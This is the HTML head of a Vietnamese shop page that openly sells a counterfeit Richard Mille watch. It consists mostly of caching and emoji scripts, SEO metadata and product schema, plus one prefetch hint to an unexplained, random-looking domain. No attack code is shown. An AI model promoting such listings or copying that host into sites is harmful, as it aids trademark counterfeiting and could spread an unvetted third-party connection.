

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/
body_size: 52247
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://donghoreplica.vn/xmlrpc.php" />
	<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/2023/05/favicon-32x32-1.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/uploads/2023/05/favicon-96x96-1.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/2023/05/favicon-16x16-1.png">
	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM - Donghoreplica.vn</title>
<meta name="description" content="THÔNG SỐ KỸ THUẬT Đường Kính: 43MM Bộ Máy: Cơ Nhật Mặt Kính: Sapphire Nguyên Khối Chất Liệu Vỏ: Thép không gỉ Dây Đeo: Dây cao su cao cấp Chống Nước: Rất TốT CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM - Donghoreplica.vn" />
<meta property="og:description" content="THÔNG SỐ KỸ THUẬT Đường Kính: 43MM Bộ Máy: Cơ Nhật Mặt Kính: Sapphire Nguyên Khối Chất Liệu Vỏ: Thép không gỉ Dây Đeo: Dây cao su cao cấp Chống Nước: Rất TốT CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin" />
<meta property="og:url" content="https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/" />
<meta property="og:site_name" content="Đồng Hồ Replica Cao Cấp" />
<meta property="og:updated_time" content="2023-07-27T00:44:10+07:00" />
<meta property="og:image" content="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg" />
<meta property="og:image:secure_url" content="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="8000000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM - Donghoreplica.vn" />
<meta name="twitter:description" content="THÔNG SỐ KỸ THUẬT Đường Kính: 43MM Bộ Máy: Cơ Nhật Mặt Kính: Sapphire Nguyên Khối Chất Liệu Vỏ: Thép không gỉ Dây Đeo: Dây cao su cao cấp Chống Nước: Rất TốT CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin" />
<meta name="twitter:image" content="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="8,000,000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://donghoreplica.vn/#organization","name":"DWatch Luxury - N\u00e2ng T\u1ea7m \u0110\u1eb3ng C\u1ea5p","url":"https://donghoreplica.vn","logo":{"@type":"ImageObject","@id":"https://donghoreplica.vn/#logo","url":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","contentUrl":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","caption":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","inLanguage":"vi","width":"400","height":"400"}},{"@type":"WebSite","@id":"https://donghoreplica.vn/#website","url":"https://donghoreplica.vn","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","publisher":{"@id":"https://donghoreplica.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg","width":"1080","height":"1080","caption":"\u0110\u1ed2NG H\u1ed2 NAM RICHARD MILLE RM052-01 FAKE CAO C\u1ea4P M\u1eb6T \u0110EN L\u1ed8 C\u01a0 43MM","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://donghoreplica.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p"}},{"@type":"ListItem","position":"3","item":{"@id":"https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/","name":"\u0110\u1ed2NG H\u1ed2 NAM RICHARD MILLE RM052-01 FAKE CAO C\u1ea4P M\u1eb6T \u0110EN L\u1ed8 C\u01a0 43MM"}}]},{"@type":"ItemPage","@id":"https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/#webpage","url":"https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/","name":"\u0110\u1ed2NG H\u1ed2 NAM RICHARD MILLE RM052-01 FAKE CAO C\u1ea4P M\u1eb6T \u0110EN L\u1ed8 C\u01a0 43MM - Donghoreplica.vn","datePublished":"2023-07-27T00:44:08+07:00","dateModified":"2023-07-27T00:44:10+07:00","isPartOf":{"@id":"https://donghoreplica.vn/#website"},"primaryImageOfPage":{"@id":"https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/#breadcrumb"}},{"@type":"Product","name":"\u0110\u1ed2NG H\u1ed2 NAM RICHARD MILLE RM052-01 FAKE CAO C\u1ea4P M\u1eb6T \u0110EN L\u1ed8 C\u01a0 43MM - Donghoreplica.vn","description":"TH\u00d4NG S\u1ed0 K\u1ef8 THU\u1eacT \u0110\u01b0\u1eddng K\u00ednh: 43MM B\u1ed9 M\u00e1y: C\u01a1 Nh\u1eadt M\u1eb7t K\u00ednh: Sapphire Nguy\u00ean Kh\u1ed1i Ch\u1ea5t Li\u1ec7u V\u1ecf: Th\u00e9p kh\u00f4ng g\u1ec9 D\u00e2y \u0110eo: D\u00e2y cao su cao c\u1ea5p Ch\u1ed1ng N\u01b0\u1edbc: R\u1ea5t T\u1ed1T CH\u1ebe \u0110\u1ed8 B\u1ea2O H\u00c0NH B\u1ea3o H\u00e0nh M\u00e1y 5 N\u0103m L\u1ed7i \u0110\u1ed5i M\u1edbi 15 Ng\u00e0y \u0110\u1ea7u S\u1eeda Ch\u1eefa \u2013 Thay Linh Ki\u1ec7n Gi\u00e1 G\u1ed1c Tr\u1ecdn \u0110\u1eddi Mi\u1ec5n Ph\u00ed Lau D\u1ea7u \u2013 Spa L\u00e0m M\u1edbi Tr\u1ecdn \u0110\u1eddi Thu C\u0169 \u0110\u1ed5i M\u1edbi \u2013 L\u00ean \u0110\u1eddi \u0110\u1ed3ng H\u1ed3 Gi\u00e1 T\u1ed1t Order \u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p \u2013 B\u1ea3n Gi\u1edbi H\u1ea1n Ch\u1ebf T\u00e1c V\u00e0ng Kh\u1ed1i \u2013 \u0110\u1ed9 Kim C\u01b0\u01a1ng HongKong Giao H\u00e0ng Kh\u1eafp Th\u1ebf Gi\u1edbi \u2013 B\u1ea3o M\u1eadt Th\u00f4ng Tin","category":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","mainEntityOfPage":{"@id":"https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/#webpage"},"image":[{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1.jpg","height":"1080","width":"1080"}],"offers":{"@type":"Offer","price":"8000000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/","seller":{"@type":"Organization","@id":"https://donghoreplica.vn/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","url":"https://donghoreplica.vn","logo":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png"}},"@id":"https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//donghoreplica.vn' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Donghoreplica.vn &raquo; ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM Dòng phản hồi" href="https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/feed/" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/donghoreplica.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://donghoreplica.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768662938' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
